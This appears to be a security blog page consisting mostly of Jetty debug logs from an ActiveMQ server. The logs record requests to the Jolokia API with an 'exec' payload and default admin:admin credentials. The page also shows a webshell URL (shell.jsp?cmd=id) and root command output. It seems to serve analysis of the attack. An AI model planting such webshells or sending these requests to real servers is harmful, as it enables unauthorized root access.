 127.0.0.1:8161/admin/shell.jsp?cmd=id
2
2
Blogs Vulnerable Article Lessons linux tools docker awd pwn vul language vps 赛事 资产收集 src AI iast 护网
2024-02-21 07:40:04,808 | DEBUG | action TERMINATED HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=COMPLETED os=COMPLETED is=READY awp=false se=false
i=false al=0},r=2,c=true/true,a=IDLE,uri=//127.0.0.1:8161/api/jolokia/,age=138} | org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,808 | DEBUG | onCompleted for
/api/jolokia/ written=2031 | org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,808 | DEBUG | recycle HttpChannelState@5dc877bd{s=IDLE rs=COMPLETED
os=COMPLETED is=READY awp=false se=false i=false al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1872774414-43 2024-02-21 07:40:04,809 | DEBUG | !handle TERMINATED
HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} |
org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,810 | DEBUG | filled 341 HeapByteBuffer@f981e88[p=0,l=341,c=8192,r=341]={<<>>:
"exec",...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.io.ChannelEndPoint | qtp1872774414-43 2024-02-21 07:40:04,812 | DEBUG |
HttpConnection@722c3e85::SocketChannelEndPoint@6b5adc48{l=/192.168.214.2:8161,r=/192.168.214.1:45081,OPEN,fill=-,flush=-,to=2/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@722c3e85[p=HttpParser{s=START,0 of -1},g=HttpGenerator@6c47cae2{s=START}]=>HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} filled 341 HeapByteBuffer@f981e88[p=0,l=341,c=8192,r=341]={<<>>:
"exec",...\x00\x00\x00\x00\x00\x00\x00} | org.eclipse.jetty.server.HttpConnection | qtp1872774414-43 2024-02-21 07:40:04,813 | DEBUG |
HttpConnection@722c3e85::SocketChannelEndPoint@6b5adc48{l=/192.168.214.2:8161,r=/192.168.214.1:45081,OPEN,fill=-,flush=-,to=3/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@722c3e85[p=HttpParser{s=START,0 of -1},g=HttpGenerator@6c47cae2{s=START}]=>HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse HeapByteBuffer@f981e88[p=0,l=341,c=8192,r=341]={<<>>:
"exec",...\x00\x00\x00\x00\x00\x00\x00} {} | org.eclipse.jetty.server.HttpConnection | qtp1872774414-43 2024-02-21 07:40:04,814 | DEBUG | REQUEST for //127.0.0.1:8161/api/jolokia/version on
HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//127.0.0.1:8161/api/jolokia/version,age=0} GET //127.0.0.1:8161/api/jolokia/version HTTP/1.1 Host: 127.0.0.1:8161 Accept-Encoding: identity User-Agent: Mozilla |||
uid=0(root) gid=0(root) groups=0(root) ||| Origin: http://127.0.0.1:8161 Authorization: Basic YWRtaW46YWRtaW4= | org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,818 |
DEBUG | HttpConnection@722c3e85::SocketChannelEndPoint@6b5adc48{l=/192.168.214.2:8161,r=/192.168.214.1:45081,OPEN,fill=-,flush=-,to=5/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@722c3e85[p=HttpParser{s=CONTENT,0 of -1},g=HttpGenerator@6c47cae2{s=START}]=>HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//127.0.0.1:8161/api/jolokia/version,age=4} parsed true HttpParser{s=CONTENT,0 of -1} |
org.eclipse.jetty.server.HttpConnection | qtp1872774414-43 2024-02-21 07:40:04,819 | DEBUG | releaseRequestBuffer
HttpConnection@722c3e85::SocketChannelEndPoint@6b5adc48{l=/192.168.214.2:8161,r=/192.168.214.1:45081,OPEN,fill=-,flush=-,to=9/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@722c3e85[p=HttpParser{s=CONTENT,0 of -1},g=HttpGenerator@6c47cae2{s=START}]=>HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//127.0.0.1:8161/api/jolokia/version,age=5} | org.eclipse.jetty.server.HttpConnection | qtp1872774414-43 2024-02-21
07:40:04,819 | DEBUG | handle //127.0.0.1:8161/api/jolokia/version HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=IDLE,uri=//127.0.0.1:8161/api/jolokia/version,age=5} | org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,819 | DEBUG | handling
HttpChannelState@5dc877bd{s=IDLE rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true al=0} | org.eclipse.jetty.server.HttpChannelState | qtp1872774414-43 2024-02-21 07:40:04,820 |
DEBUG | action DISPATCH HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=HANDLING rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=HANDLING,uri=//127.0.0.1:8161/api/jolokia/version,age=5} | org.eclipse.jetty.server.HttpChannel | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG | REQUEST GET
/api/jolokia/version on HttpChannelOverHttp@f0cd851{s=HttpChannelState@5dc877bd{s=HANDLING rs=BLOCKING os=OPEN is=IDLE awp=false se=false i=true
al=0},r=3,c=false/false,a=HANDLING,uri=//127.0.0.1:8161/api/jolokia/version,age=6} | org.eclipse.jetty.server.Server | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG | applied
org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-FRAME-OPTIONS,SAMEORIGIN] | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG |
rewrote /api/jolokia/version to /api/jolokia/version | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG | applied
org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-XSS-Protection,1; mode=block] | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG |
rewrote /api/jolokia/version to /api/jolokia/version | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1872774414-43 2024-02-21 07:40:04,820 | DEBUG | applied
org.eclipse.jetty.rewrite.handler.HeaderPatternRule[ht][*][X-Content-Type-Options,nosniff] | org.eclipse.jetty.rewrite.handler.RuleContainer | qtp1872774414-43 2024-02-21 07:40:04,821 | DEBUG |